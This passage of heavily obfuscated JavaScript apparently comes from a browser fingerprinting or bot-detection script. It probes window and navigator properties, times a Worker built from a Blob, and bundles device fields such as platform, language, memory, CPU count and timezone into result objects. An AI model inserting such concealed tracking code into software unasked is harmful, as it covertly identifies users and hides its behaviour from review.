Oxd=Sxd[jY(typeof Ak()[LY(pC)],w3([],[][[]]))?Ak()[LY(V8)](Dm,T6(S3),YBd):Ak()[LY(DB)](WW,Gz,jQ)](),Hc.pop(),Oxd;};var BCd=function(){Hc.push(sU);var lpd;try{var I2d=Hc.length;var N9d=T6(T6(Rq));lpd=T6(T6(TM[Vk(typeof Zh()[GB(QW)],w3('',[][[]]))?Zh()[GB(kO)](jL,xO):Zh()[GB(Ut)](PJd,Psd)][Ak()[LY(Az)].apply(null,[lqd,x8,Q4])]))&&jY(TM[jY(typeof Zh()[GB(J7)],'undefined')?Zh()[GB(Ut)](Dz,b3d):Zh()[GB(kO)](jL,xO)][Ak()[LY(Az)].call(null,lqd,V8,Q4)][D6()[S9(nm)].apply(null,[TH,cv,kld,kG,hD,Ix])],Ct()[Xj(GK)].apply(null,[QO,jB,YR]));lpd=lpd?UY(m9[B8],xz(gI,[S3,ZP[qj()[CG(j8)](SU,k4)]()])):btd(S3,m9[W5],m9[B8]);}catch(vvd){Hc.splice(N4(I2d,S3),Infinity,sU);lpd=Ak()[LY(xW)](Sz,nn,pY);}var Cxd;return Cxd=lpd[jY(typeof Ak()[LY(zF)],w3([],[][[]]))?Ak()[LY(V8)](P0d,hf,qU):Ak()[LY(DB)].call(null,WW,hf,V7)](),Hc.pop(),Cxd;};var jFd=function(){Hc.push(MZd);var EWd;try{var Cnd=Hc.length;var Q9d=T6(T6(Rq));EWd=T6(T6(TM[jY(typeof Zh()[GB(hD)],w3([],[][[]]))?Zh()[GB(Ut)](CW,LO):Zh()[GB(kO)](X1,xO)][jY(typeof fB()[Jt(NY)],w3([],[][[]]))?fB()[Jt(M8)].apply(null,[T6(T6({})),wF,kXd]):fB()[Jt(H9)](T6(T6([])),n7,k8)]))||T6(T6(TM[Zh()[GB(kO)](X1,xO)][Ct()[Xj(wj)](zO,rU,TF)]))||T6(T6(TM[Zh()[GB(kO)](X1,xO)][hC()[j2(x8)].call(null,Hh,HB)]))||T6(T6(TM[Zh()[GB(kO)](X1,xO)][fB()[Jt(gz)](KA,HBd,nA)]));EWd=xz(gI,[EWd?S3:Hsd,EWd?Y6d:BZd]);}catch(Y5d){Hc.splice(N4(Cnd,S3),Infinity,MZd);EWd=Ak()[LY(xW)].apply(null,[Sz,T6(T6(Ix)),Rp]);}var Dzd;return Dzd=EWd[Ak()[LY(DB)].apply(null,[WW,J7,wJd])](),Hc.pop(),Dzd;};var dnd=function(){Hc.push(BBd);var G2d;try{var jmd=Hc.length;var N5d=T6({});var Lmd=TM[jY(typeof Ak()[LY(V8)],'undefined')?Ak()[LY(V8)](Vqd,Ut,Dkd):Ak()[LY(HR)](nm,IB,k8)][jY(typeof hC()[j2(wj)],'undefined')?hC()[j2(cv)](HC,Uc):hC()[j2(L5)](Bj,TH)](Ak()[LY(J7)](gz,xW,D3));Lmd[jY(typeof Ak()[LY(wj)],w3('',[][[]]))?Ak()[LY(V8)].call(null,Htd,Ix,Std):Ak()[LY(hp)](Xqd,S3,jc)](Ct()[Xj(BS)](rf,lm,cv),D6()[S9(mk)](T6(S3),Ut,hU,NR,OC,x8));Lmd[Ak()[LY(hp)](Xqd,J2,jc)](Vk(typeof Ct()[Xj(Xn)],w3([],[][[]]))?Ct()[Xj(AL)](EZd,T6({}),jC):Ct()[Xj(K4)](Xtd,x8,Ssd),Zh()[GB(Nt)](Ac,jB));G2d=Vk(Lmd[Ct()[Xj(AL)](EZd,Sh,jC)],undefined);G2d=G2d?UY(OGd,xz(gI,[S3,S4])):btd(ZP[jY(typeof p9()[xS(M8)],w3(jY(typeof Ct()[Xj(kO)],'undefined')?Ct()[Xj(K4)](qz,N2,Skd):Ct()[Xj(Mc)](kQ,KY,mk),[][[]]))?p9()[xS(B8)](vA,W6d,QD,sh,Kz,NW):p9()[xS(cv)](KY,dId,Nt,T6([]),dOd,W5)](),m9[W5],OGd);}catch(c5d){Hc.splice(N4(jmd,S3),Infinity,BBd);G2d=jY(typeof Ak()[LY(wS)],'undefined')?Ak()[LY(V8)].apply(null,[tC,NW,XMd]):Ak()[LY(xW)].call(null,Sz,T6(T6([])),vM);}var DWd;return DWd=G2d[Ak()[LY(DB)](WW,sp,Lc)](),Hc.pop(),DWd;};var OAd=function(){Hc.push(k3d);var j4d;var pmd;var mxd;var gvd;return gvd=U2d()[D6()[S9(K4)](G9,kO,lx,pD,T6(T6(Ix)),rL)](function EAd(O9d){Hc.push(g0d);while(S3)switch(O9d[jY(typeof CY()[k1(sh)],w3([],[][[]]))?CY()[k1(KY)](IB,jV,hcd,lsd):CY()[k1(Dp)].call(null,S3,sJd,Ut,ZOd)]=O9d[fB()[Jt(xf)].call(null,vn,N2,bt)]){case m9[KY]:if(T6(vz(Vk(typeof CY()[k1(sh)],'undefined')?CY()[k1(n2)].call(null,hD,XMd,M8,jH):CY()[k1(KY)](nW,g2,Qsd,cKd),TM[Zh()[GB(jB)](ROd,hp)])&&vz(Ct()[Xj(qm)].apply(null,[tH,BS,KJd]),TM[Zh()[GB(jB)](ROd,hp)][CY()[k1(n2)](nm,XMd,M8,jH)]))){O9d[fB()[Jt(xf)](W5,N2,bt)]=nn;break;}O9d[jY(typeof CY()[k1(Ix)],'undefined')?CY()[k1(KY)].apply(null,[R9,V5,OJd,Hcd]):CY()[k1(Dp)](N5,sJd,Ut,ZOd)]=S3;O9d[fB()[Jt(xf)](rh,N2,bt)]=Ut;{var cRd;return cRd=U2d()[qj()[CG(Qn)](HR,GO)](TM[jY(typeof Zh()[GB(UR)],'undefined')?Zh()[GB(Ut)](Sh,rf):Zh()[GB(jB)](ROd,hp)][Vk(typeof CY()[k1(wS)],w3([],[][[]]))?CY()[k1(n2)](GK,XMd,M8,jH):CY()[k1(KY)].apply(null,[WW,wsd,Vn,S4])][Ct()[Xj(qm)].call(null,tH,V3,KJd)]()),Hc.pop(),cRd;}case Ut:j4d=O9d[jY(typeof qj()[CG(SH)],w3([],[][[]]))?qj()[CG(KY)].apply(null,[Wbd,pjd]):qj()[CG(vw)].apply(null,[Qn,VPd])];pmd=j4d[hC()[j2(H9)](Jbd,Xqd)];mxd=j4d[Zh()[GB(QW)](J8,Y9)];{var VSd;return VSd=O9d[Hz()[G2(N2)](WOd,rL,HR,HB)](Zh()[GB(nG)](Oj,zF),V2(mxd,UY(UY(ZP[Ct()[Xj(lm)].call(null,W7,SH,S3)](),m9[B8]),ZP[Ct()[Xj(lm)](W7,T6(T6(Ix)),S3)]()))[jY(typeof Zh()[GB(sh)],'undefined')?Zh()[GB(Ut)](YMd,vw):Zh()[GB(hB)].call(null,BU,xj)](Mc)),Hc.pop(),VSd;}case cv:O9d[CY()[k1(Dp)](QW,sJd,Ut,ZOd)]=cv;O9d[jY(typeof Zh()[GB(nn)],'undefined')?Zh()[GB(Ut)].call(null,Qf,P0d):Zh()[GB(x8)](KGd,T3)]=O9d[fB()[Jt(Th)](zv,QA,lXd)](S3);{var hnd;return hnd=O9d[Hz()[G2(N2)](WOd,H9,HR,HB)](Zh()[GB(nG)].call(null,Oj,zF),Ak()[LY(xW)].apply(null,[Sz,WW,YV])),Hc.pop(),hnd;}case N2:O9d[jY(typeof fB()[Jt(wS)],w3([],[][[]]))?fB()[Jt(M8)].call(null,AL,G9,fz):fB()[Jt(xf)](T6(T6({})),N2,bt)]=V8;break;case nn:{var d2d;return d2d=O9d[Hz()[G2(N2)](WOd,WW,HR,HB)](Zh()[GB(nG)](Oj,zF),CY()[k1(sh)](kO,S8d,Mc,HC)),Hc.pop(),d2d;}case V8:case D6()[S9(cv)](S4,KY,f1,GW,v4,kD):{var tUd;return tUd=O9d[Zh()[GB(Th)].call(null,JQd,Nt)](),Hc.pop(),tUd;}}Hc.pop();},null,null,[[m9[sh],m9[nm]]],TM[Vk(typeof Ct()[Xj(Sh)],w3('',[][[]]))?Ct()[Xj(Nt)](pld,M8,Sz):Ct()[Xj(K4)](xf,Ox,WYd)]),Hc.pop(),gvd;};var z2d=function(t2d,pSd){return KId(gq,[t2d])||KId(jw,[t2d,pSd])||nSd(t2d,pSd)||KId(ld,[]);};var nSd=function(n4d,Ivd){Hc.push(YR);if(T6(n4d)){Hc.pop();return;}if(jY(typeof n4d,qj()[CG(nn)].call(null,Xn,rB))){var Dmd;return Hc.pop(),Dmd=KId(nJ,[n4d,Ivd]),Dmd;}var MCd=TM[qj()[CG(N2)](Dp,QC)][Zh()[GB(Mc)].call(null,dK,bR)][jY(typeof Ak()[LY(nn)],'undefined')?Ak()[LY(V8)](T4d,B8,PXd):Ak()[LY(DB)].apply(null,[WW,H9,UPd])].call(n4d)[Ak()[LY(Th)](Qn,qm,nC)](zF,tS(ZP[p9()[xS(cv)](KY,dId,T6([]),J7,l8d,KA)]()));if(jY(MCd,qj()[CG(N2)](Dp,QC))&&n4d[Vk(typeof hC()[j2(sh)],w3([],[][[]]))?hC()[j2(Ix)](tbd,rh):hC()[j2(cv)].apply(null,[sh,PC])])MCd=n4d[jY(typeof hC()[j2(QW)],w3('',[][[]]))?hC()[j2(cv)](A0d,rYd):hC()[j2(Ix)].apply(null,[tbd,rh])][D6()[S9(S3)](KY,Ut,dS,Ugd,T6(S3),BS)];if(jY(MCd,fB()[Jt(BA)](T6(T6([])),zz,qsd))||jY(MCd,Vk(typeof Zh()[GB(NW)],w3([],[][[]]))?Zh()[GB(pC)](IXd,WH):Zh()[GB(Ut)].apply(null,[d3d,gdd]))){var BWd;return BWd=TM[Ak()[LY(N2)](S4,pF,P0d)][vY()[fF(Nt)](hXd,n2,Cf,Ut,O7d)](n4d),Hc.pop(),BWd;}if(jY(MCd,Ak()[LY(qm)](RU,x8,Kf))||new (TM[qj()[CG(jB)](jC,br)])(qj()[CG(hB)](V8,AV))[qj()[CG(wj)](UR,bEd)](MCd)){var PCd;return Hc.pop(),PCd=KId(nJ,[n4d,Ivd]),PCd;}Hc.pop();};var Pvd=function(){var QHd;var E9d;var Jnd;var NSd;var r2d;var MRd;var Pmd;var s9d;var Q2d;var Bpd;var v5d;Hc.push(R2);return v5d=WAd()[D6()[S9(K4)](SU,kO,lx,Ef,b5,pC)](function bUd(C9d){Hc.push(tQd);while(S3)switch(C9d[jY(typeof CY()[k1(sh)],w3(jY(typeof Ct()[Xj(M8)],w3([],[][[]]))?Ct()[Xj(K4)](zD,DB,S8d):Ct()[Xj(Mc)](ll,B8,mk),[][[]]))?CY()[k1(KY)](pC,MBd,GL,Sbd):CY()[k1(Dp)](xO,lR,Ut,ZOd)]=C9d[fB()[Jt(xf)].apply(null,[TH,N2,Qqd])]){case m9[KY]:r2d=function dmd(Vnd,Mmd){Hc.push(Jz);var ISd=[p9()[xS(xW)].call(null,Mc,S4,L5,T6({}),LPd,xf),qj()[CG(ZC)](pR,SK),qj()[CG(IB)](J7,lc),CY()[k1(vn)](N2,WR,Mc,fLd),p9()[xS(mk)](KY,qBd,T6(T6({})),WW,WR,n2),Ak()[LY(j8)](Tsd,UR,Ch),jY(typeof Ct()[Xj(wj)],w3([],[][[]]))?Ct()[Xj(K4)].apply(null,[gXd,vn,Gf]):Ct()[Xj(BA)](hj,Th,hB),Ak()[LY(hf)](hD,BA,OO),Hz()[G2(nm)].apply(null,[Qf,nn,IId,Mc]),Ak()[LY(ZC)](bR,T6([]),BZd),Ct()[Xj(p5)](P6,kD,GK)];var Qzd=[Vk(typeof fB()[Jt(M8)],'undefined')?fB()[Jt(Az)](G9,pU,wx):fB()[Jt(M8)].call(null,sh,E4d,Kz),Zh()[GB(gz)](px,vH),qj()[CG(G9)].apply(null,[KY,f8]),Zh()[GB(Gz)](Oj,TF)];var lvd={};var vFd=m9[DB];if(Vk(typeof Mmd[Ct()[Xj(KA)](xF,QW,R9)],jY(typeof vY()[fF(Sh)],w3(Ct()[Xj(Mc)].call(null,Qq,AL,mk),[][[]]))?vY()[fF(M8)](GV,p5,N2,sF,C3d):vY()[fF(S3)].apply(null,[FH,QD,Qn,K4,Qf]))){lvd[fB()[Jt(K6)].call(null,xj,J5,pL)]=Mmd[Ct()[Xj(KA)].apply(null,[xF,Th,R9])];}if(Vnd[Ct()[Xj(KA)].apply(null,[xF,kD,R9])]){lvd[Ct()[Xj(QW)].apply(null,[g2,OC,LS])]=Vnd[Ct()[Xj(KA)].apply(null,[xF,S4,R9])];}if(jY(Vnd[Zh()[GB(SH)](Jd,HB)],Ix)){for(var XUd in ISd){lvd[qj()[CG(R9)](hf,Jn)[Vk(typeof hC()[j2(NY)],w3([],[][[]]))?hC()[j2(Dp)](GXd,S3):hC()[j2(cv)].apply(null,[JNd,ssd])](vFd)]=NSd(Vnd[Zh()[GB(Az)].apply(null,[r6,L5])][ISd[XUd]]);vFd+=S3;if(jY(Mmd[Zh()[GB(SH)](Jd,HB)],Ix)){lvd[qj()[CG(R9)].call(null,hf,Jn)[hC()[j2(Dp)].apply(null,[GXd,S3])](vFd)]=NSd(Mmd[jY(typeof Zh()[GB(DB)],w3('',[][[]]))?Zh()[GB(Ut)](jC,SBd):Zh()[GB(Az)](r6,L5)][ISd[XUd]]);}vFd+=S3;}vFd=S2;var IHd=Vnd[Zh()[GB(Az)](r6,L5)][hC()[j2(gz)](sLd,xW)];var FFd=Mmd[Zh()[GB(Az)].apply(null,[r6,L5])][hC()[j2(gz)].call(null,sLd,xW)];for(var sUd in QHd){if(IHd){lvd[qj()[CG(R9)](hf,Jn)[jY(typeof hC()[j2(SU)],w3([],[][[]]))?hC()[j2(cv)](xgd,HS):hC()[j2(Dp)](GXd,S3)](vFd)]=NSd(IHd[QHd[sUd]]);}vFd+=S3;if(jY(Mmd[Zh()[GB(SH)](Jd,HB)],Ix)&&FFd){lvd[qj()[CG(R9)](hf,Jn)[hC()[j2(Dp)].call(null,GXd,S3)](vFd)]=NSd(FFd[QHd[sUd]]);}vFd+=S3;}vFd=L5;for(var vxd in Qzd){lvd[qj()[CG(R9)].call(null,hf,Jn)[hC()[j2(Dp)].apply(null,[GXd,S3])](vFd)]=NSd(Vnd[Zh()[GB(Az)](r6,L5)][hC()[j2(Gz)](q6,Y9)][Qzd[vxd]]);vFd+=S3;if(jY(Mmd[Zh()[GB(SH)](Jd,HB)],Ix)){lvd[qj()[CG(R9)].apply(null,[hf,Jn])[hC()[j2(Dp)].apply(null,[GXd,S3])](vFd)]=NSd(Mmd[Zh()[GB(Az)](r6,L5)][hC()[j2(Gz)](q6,Y9)][Qzd[vxd]]);}vFd+=S3;}}if(Vnd[Zh()[GB(Az)](r6,L5)]&&Vnd[Zh()[GB(Az)](r6,L5)][Ct()[Xj(hB)].call(null,Q8,J7,H9)]){lvd[Ct()[Xj(x8)](xL,AL,p5)]=Vnd[Zh()[GB(Az)].apply(null,[r6,L5])][Ct()[Xj(hB)](Q8,T6([]),H9)];}if(Mmd[Zh()[GB(Az)].apply(null,[r6,L5])]&&Mmd[Vk(typeof Zh()[GB(KA)],w3('',[][[]]))?Zh()[GB(Az)].call(null,r6,L5):Zh()[GB(Ut)].call(null,Zz,kEd)][Ct()[Xj(hB)](Q8,T6(S3),H9)]){lvd[fB()[Jt(J7)](DB,p5,zKd)]=Mmd[Zh()[GB(Az)](r6,L5)][Vk(typeof Ct()[Xj(hB)],w3([],[][[]]))?Ct()[Xj(hB)].apply(null,[Q8,n7,H9]):Ct()[Xj(K4)](N2,S4,GPd)];}var vzd;return vzd=Vt(Y0,[Vk(typeof Zh()[GB(H9)],w3([],[][[]]))?Zh()[GB(SH)](Jd,HB):Zh()[GB(Ut)](Hkd,H2),Vnd[Zh()[GB(SH)].apply(null,[Jd,HB])]||Mmd[Zh()[GB(SH)](Jd,HB)],Zh()[GB(Az)](r6,L5),lvd]),Hc.pop(),vzd;};NSd=function(zbd){return KId.apply(this,[wJ,arguments]);};Jnd=function Nvd(bpd,W9d){Hc.push(nW);var fxd;return fxd=new (TM[Ct()[Xj(Nt)](Zjd,T6(S3),Sz)])(function(JWd){Hc.push(ABd);try{var d1d=Hc.length;var ZWd=T6(mI);var dxd=Ix;var ORd;var r5d=bpd?bpd[Ct()[Xj(H9)](Qsd,AL,nm)]:TM[jY(typeof Ct()[Xj(vw)],w3('',[][[]]))?Ct()[Xj(K4)].call(null,ZQd,T6(T6([])),qR):Ct()[Xj(H9)](Qsd,kO,nm)];if(T6(r5d)||Vk(r5d[Zh()[GB(Mc)](CB,bR)][hC()[j2(Ix)].call(null,L6d,rh)][D6()[S9(S3)](nG,Ut,dS,Ef,n7,M8)],Ct()[Xj(H9)](Qsd,hB,nm))){var O4d;return O4d=JWd(Vt(Y0,[Zh()[GB(SH)](Jk,HB),j0d,Zh()[GB(Az)].apply(null,[lh,L5]),{},Ct()[Xj(KA)](Sbd,lm,R9),tS(S3)])),Hc.pop(),O4d;}var T5d=xR();if(jY(W9d,p9()[xS(Nt)].apply(null,[Ut,A0d,Ox,Mc,OOd,wj]))){ORd=new r5d(TM[Ak()[LY(IB)].apply(null,[sp,xW,qgd])][Vk(typeof fB()[Jt(K6)],w3('',[][[]]))?fB()[Jt(hp)](W5,R9,q6d):fB()[Jt(M8)](qm,Uc,Osd)](new (TM[p9()[xS(wS)].call(null,Ut,xA,vw,K4,Kf,hB)])([qj()[CG(v4)](xf,EBd)],Vt(Y0,[Vk(typeof Ct()[Xj(lm)],w3([],[][[]]))?Ct()[Xj(BS)].apply(null,[bLd,pF,cv]):Ct()[Xj(K4)](d9,pF,KA),qj()[CG(tC)](xj,GId)]))));}else{ORd=new r5d(W9d);}ORd[fB()[Jt(j8)].call(null,H9,S4,gj)][CY()[k1(vw)](Th,ZU,kO,sr)]();dxd=N4(xR(),T5d);ORd[jY(typeof fB()[Jt(TH)],w3([],[][[]]))?fB()[Jt(M8)](b5,I6,Ysd):fB()[Jt(j8)](H9,S4,gj)][Hz()[G2(mk)].call(null,Mbd,P5,H2,K4)]=function(mHd){Hc.push(j8);ORd[jY(typeof fB()[Jt(Xn)],w3([],[][[]]))?fB()[Jt(M8)].apply(null,[hB,vld,Nbd]):fB()[Jt(j8)](K6,S4,Hwd)][Vk(typeof hC()[j2(jB)],w3([],[][[]]))?hC()[j2(SH)](Sgd,QA):hC()[j2(cv)].call(null,Y5,v7d)]();JWd(Vt(Y0,[Zh()[GB(SH)](Qkd,HB),Ix,jY(typeof Zh()[GB(KY)],'undefined')?Zh()[GB(Ut)](Gkd,CQd):Zh()[GB(Az)](Qld,L5),mHd[jY(typeof Zh()[GB(L5)],'undefined')?Zh()[GB(Ut)].apply(null,[Nz,pC]):Zh()[GB(Az)](Qld,L5)],jY(typeof Ct()[Xj(xO)],w3([],[][[]]))?Ct()[Xj(K4)](pH,OC,pJd):Ct()[Xj(KA)](O8d,W5,R9),dxd]));Hc.pop();};TM[jY(typeof Ct()[Xj(S3)],w3('',[][[]]))?Ct()[Xj(K4)](ABd,G9,FLd):Ct()[Xj(gz)].apply(null,[rjd,Sz,YC])](function(){Hc.push(w8d);var qFd;return qFd=JWd(Vt(Y0,[Zh()[GB(SH)].call(null,UP,HB),CZd,Zh()[GB(Az)].apply(null,[XG,L5]),{},Ct()[Xj(KA)].apply(null,[IPd,OC,R9]),dxd])),Hc.pop(),qFd;},ZP[CY()[k1(xf)](Gz,Ftd,HB,h9)]());}catch(L5d){Hc.splice(N4(d1d,S3),Infinity,ABd);var Mxd;return Mxd=JWd(Vt(Y0,[Zh()[GB(SH)](Jk,HB),Ogd,Zh()[GB(Az)](lh,L5),Vt(Y0,[Ct()[Xj(hB)].call(null,MBd,gz,H9),xz(FJ,[L5d&&L5d[jY(typeof D6()[S9(xf)],w3([],[][[]]))?D6()[S9(lx)](rL,Sh,wj,zz,x8,Th):D6()[S9(xW)](P5,kO,GA,ZU,L5,vn)]?L5d[D6()[S9(xW)](xj,kO,GA,ZU,T6(T6(S3)),p5)]:TM[Ak()[LY(zF)](rh,Ox,k5)](L5d)])]),Ct()[Xj(KA)](Sbd,rh,R9),tS(m9[sh])])),Hc.pop(),Mxd;}Hc.pop();}),Hc.pop(),fxd;};E9d=function Ipd(){var qxd;var xFd;var rCd;var CAd;var JHd;var FUd;var Bvd;Hc.push(QLd);var tpd;var Snd;var Fmd;var rUd;var bRd;var pWd;var IRd;var Xpd;var j2d;var XSd;var MUd;var pHd;var KWd;var bCd;var tmd;return tmd=WAd()[D6()[S9(K4)](J2,kO,lx,ff,rL,n7)](function A9d(m5d){Hc.push(gF);while(S3)switch(m5d[CY()[k1(Dp)](Az,gO,Ut,ZOd)]=m5d[fB()[Jt(xf)].call(null,Sh,N2,Wn)]){case Ix:xFd=function(){return KId.apply(this,[QZ,arguments]);};qxd=function(){return pW.apply(this,[wJ,arguments]);};m5d[CY()[k1(Dp)](S2,gO,Ut,ZOd)]=Mc;rCd=TM[Ak()[LY(QW)](Dp,kD,SG)][Zh()[GB(j8)](U3,vw)]();m5d[Vk(typeof fB()[Jt(Th)],'undefined')?fB()[Jt(xf)].call(null,hp,N2,Wn):fB()[Jt(M8)].call(null,L5,Yr,GK)]=HB;{var Jmd;return Jmd=WAd()[qj()[CG(Qn)](HR,R7)](TM[Ct()[Xj(Nt)](g4,S3,Sz)][Ak()[LY(R9)].apply(null,[gld,zv,Qjd])]([m7d(QHd),qxd()])),Hc.pop(),Jmd;}case HB:CAd=m5d[qj()[CG(vw)](Qn,ETd)];JHd=z2d(CAd,Mc);FUd=JHd[Ix];Bvd=JHd[ZP[p9()[xS(cv)](KY,dId,V8,n7,xB,J7)]()];tpd=xFd();Snd=TM[hC()[j2(K6)](b7,RU)][jY(typeof Ak()[LY(lx)],w3('',[][[]]))?Ak()[LY(V8)].call(null,KZd,lm,SOd):Ak()[LY(v4)](lm,lm,VG)]()[jY(typeof Zh()[GB(kO)],'undefined')?Zh()[GB(Ut)](b1,B5):Zh()[GB(hf)](jc,xW)]()[hC()[j2(J7)].apply(null,[jO,bR])];Fmd=new (TM[hC()[j2(Qn)].call(null,A8,N5)])()[Vk(typeof Ak()[LY(V8)],w3('',[][[]]))?Ak()[LY(DB)].apply(null,[WW,hp,p8]):Ak()[LY(V8)].call(null,bbd,T6(T6(S3)),Pgd)]();rUd=TM[jY(typeof Zh()[GB(vn)],w3([],[][[]]))?Zh()[GB(Ut)](Xqd,Xgd):Zh()[GB(jB)].call(null,dn,hp)],bRd=rUd[Vk(typeof qj()[CG(W5)],'undefined')?qj()[CG(ZC)].call(null,pR,Dw):qj()[CG(KY)](HV,m5)],pWd=rUd[hC()[j2(QD)](vB,QW)],IRd=rUd[Ct()[Xj(Sz)](cx,hB,x8)],Xpd=rUd[Vk(typeof vY()[fF(NW)],w3([],[][[]]))?vY()[fF(vw)].call(null,gPd,wS,rL,zF,A7):vY()[fF(M8)].call(null,m5,v4,KY,Kbd,UId)],j2d=rUd[fB()[Jt(hf)](W5,jC,YO)],XSd=rUd[qj()[CG(Cf)].apply(null,[bR,fj])],MUd=rUd[jY(typeof hC()[j2(Sz)],w3([],[][[]]))?hC()[j2(cv)](Rcd,qv):hC()[j2(hp)](IY,Sh)],pHd=rUd[p9()[xS(n2)](cv,Xqd,nn,GK,MQ,Mc)];KWd=TM[Ak()[LY(QW)].apply(null,[Dp,UR,SG])][Zh()[GB(j8)](U3,vw)]();bCd=TM[Ct()[Xj(HB)](M6,hf,Ix)][Vk(typeof hC()[j2(nW)],w3('',[][[]]))?hC()[j2(j8)](S6,T3):hC()[j2(cv)](vH,OR)](N4(KWd,rCd));{var CHd;return CHd=m5d[Hz()[G2(N2)].call(null,MQ,QD,HR,HB)](Zh()[GB(nG)].apply(null,[tj,zF]),Vt(Y0,[Zh()[GB(SH)](pt,HB),Ix,Zh()[GB(Az)].call(null,Vj,L5),Vt(Y0,[p9()[xS(xW)].call(null,Mc,S4,pF,xj,AO,pF),Fmd,Vk(typeof qj()[CG(W5)],w3([],[][[]]))?qj()[CG(ZC)].apply(null,[pR,Dw]):qj()[CG(KY)](ALd,KY),bRd?bRd:null,qj()[CG(IB)].apply(null,[J7,E4]),Snd,CY()[k1(vn)](n7,A7,Mc,fLd),Xpd,p9()[xS(mk)].call(null,KY,qBd,NW,HB,A7,K4),j2d,Ak()[LY(j8)](Tsd,S3,Wj),pWd?pWd:null,jY(typeof Ct()[Xj(hf)],w3([],[][[]]))?Ct()[Xj(K4)](Sgd,DU,qF):Ct()[Xj(BA)].apply(null,[sn,L5,hB]),IRd,Ak()[LY(hf)](hD,T6(T6({})),bL),tpd,jY(typeof Hz()[G2(qS)],w3([],[][[]]))?Hz()[G2(zF)](PXd,nG,ZKd,YXd):Hz()[G2(nm)](D4,J7,IId,Mc),MUd,Ak()[LY(ZC)](bR,xO,Kx),pHd,Ct()[Xj(p5)].apply(null,[Un,T6([]),GK]),XSd,hC()[j2(gz)](IT,xW),FUd,jY(typeof hC()[j2(M8)],'undefined')?hC()[j2(cv)].apply(null,[sbd,Mbd]):hC()[j2(Gz)].call(null,k0,Y9),Bvd]),Ct()[Xj(KA)].apply(null,[W8,T6(T6({})),R9]),bCd])),Hc.pop(),CHd;}case NW:m5d[CY()[k1(Dp)].call(null,hp,gO,Ut,ZOd)]=NW;m5d[Vk(typeof Zh()[GB(KA)],'undefined')?Zh()[GB(x8)].apply(null,[Fc,T3]):Zh()[GB(Ut)](sU,K6)]=m5d[fB()[Jt(Th)].apply(null,[n7,QA,N8])](Mc);{var Omd;return Omd=m5d[Hz()[G2(N2)].apply(null,[MQ,BS,HR,HB])](Vk(typeof Zh()[GB(B8)],w3('',[][[]]))?Zh()[GB(nG)](tj,zF):Zh()[GB(Ut)].call(null,q5,wbd),Vt(Y0,[Zh()[GB(SH)].call(null,pt,HB),VGd,jY(typeof Zh()[GB(b5)],w3('',[][[]]))?Zh()[GB(Ut)](Bf,sZd):Zh()[GB(Az)](Vj,L5),Vt(Y0,[Ct()[Xj(hB)](v0,T6(Ix),H9),xz(FJ,[m5d[jY(typeof Zh()[GB(QW)],w3('',[][[]]))?Zh()[GB(Ut)](JS,Wz):Zh()[GB(x8)](Fc,T3)]&&m5d[Zh()[GB(x8)](Fc,T3)][jY(typeof D6()[S9(BS)],w3(Ct()[Xj(Mc)].apply(null,[T,J2,mk]),[][[]]))?D6()[S9(lx)](UR,bbd,s2,zD,zF,G9):D6()[S9(xW)].call(null,b5,kO,GA,L3,SH,wS)]?m5d[Zh()[GB(x8)](Fc,T3)][D6()[S9(xW)].apply(null,[T6(T6(S3)),kO,GA,L3,Ut,wS])]:TM[Vk(typeof Ak()[LY(Th)],w3('',[][[]]))?Ak()[LY(zF)].call(null,rh,J7,F):Ak()[LY(V8)](Dp,T6(T6({})),rYd)](m5d[Zh()[GB(x8)].call(null,Fc,T3)])])])])),Hc.pop(),Omd;}case m9[N5]:case D6()[S9(cv)].call(null,mk,KY,f1,wt,v4,SU):{var BHd;return BHd=m5d[Zh()[GB(Th)](Px,Nt)](),Hc.pop(),BHd;}}Hc.pop();},null,null,[[Mc,NW]],TM[Ct()[Xj(Nt)](ALd,Ox,Sz)]),Hc.pop(),tmd;};QHd=[qj()[CG(S4)](dS,v3),Vk(typeof qj()[CG(p5)],'undefined')?qj()[CG(sh)].call(null,BA,XG):qj()[CG(KY)](vH,rqd),Ak()[LY(tC)](Xn,cv,ZV),qj()[CG(dS)](kD,d3d),Ct()[Xj(Gz)].apply(null,[Lt,S2,BC]),qj()[CG(Cf)](bR,ZB),hC()[j2(hf)](bt,BC),jY(typeof Ak()[LY(K4)],'undefined')?Ak()[LY(V8)].call(null,DU,J2,Sp):Ak()[LY(ZR)].call(null,sh,wS,gh),hC()[j2(ZC)](Ez,nW),Zh()[GB(ZC)](TQd,Qn)];C9d[CY()[k1(Dp)].apply(null,[L5,lR,Ut,ZOd])]=kO;if(T6(HOd(T6(T6([]))))){C9d[fB()[Jt(xf)](b5,N2,Qqd)]=m9[Th];break;}{var Ppd;return Ppd=C9d[Hz()[G2(N2)].apply(null,[pOd,vn,HR,HB])](Zh()[GB(nG)].apply(null,[T8,zF]),Vt(Y0,[Zh()[GB(SH)](nK,HB),G5,Zh()[GB(Az)].apply(null,[EEd,L5]),{}])),Hc.pop(),Ppd;}case zF:C9d[fB()[Jt(xf)](T6(Ix),N2,Qqd)]=cv;{var O5d;return O5d=WAd()[Vk(typeof qj()[CG(hD)],w3([],[][[]]))?qj()[CG(Qn)](HR,zh):qj()[CG(KY)](sNd,xH)](TM[Ct()[Xj(Nt)].call(null,xTd,K4,Sz)][jY(typeof Ak()[LY(kO)],w3('',[][[]]))?Ak()[LY(V8)](G1,gz,T8d):Ak()[LY(R9)].apply(null,[gld,xO,SR])]([E9d(),Jnd(TM[Vk(typeof Zh()[GB(IB)],w3([],[][[]]))?Zh()[GB(kO)].apply(null,[Itd,xO]):Zh()[GB(Ut)](DYd,vgd)],p9()[xS(Nt)](Ut,A0d,HB,DU,ZGd,Nt))])),Hc.pop(),O5d;}case cv:MRd=C9d[jY(typeof qj()[CG(QW)],w3([],[][[]]))?qj()[CG(KY)](Nz,tH):qj()[CG(vw)](Qn,IXd)];Pmd=z2d(MRd,m9[Mc]);s9d=Pmd[Ix];Q2d=Pmd[S3];Bpd=r2d(s9d,Q2d);{var dzd;return dzd=C9d[Hz()[G2(N2)].call(null,pOd,cv,HR,HB)](Vk(typeof Zh()[GB(S2)],'undefined')?Zh()[GB(nG)].apply(null,[T8,zF]):Zh()[GB(Ut)].call(null,GId,XS),Bpd),Hc.pop(),dzd;}case Sh:C9d[CY()[k1(Dp)](BA,lR,Ut,ZOd)]=Sh;C9d[Zh()[GB(x8)](FNd,T3)]=C9d[Vk(typeof fB()[Jt(S4)],w3([],[][[]]))?fB()[Jt(Th)].apply(null,[sp,QA,w8d]):fB()[Jt(M8)].apply(null,[T6(Ix),QGd,Z5])](kO);{var GHd;return 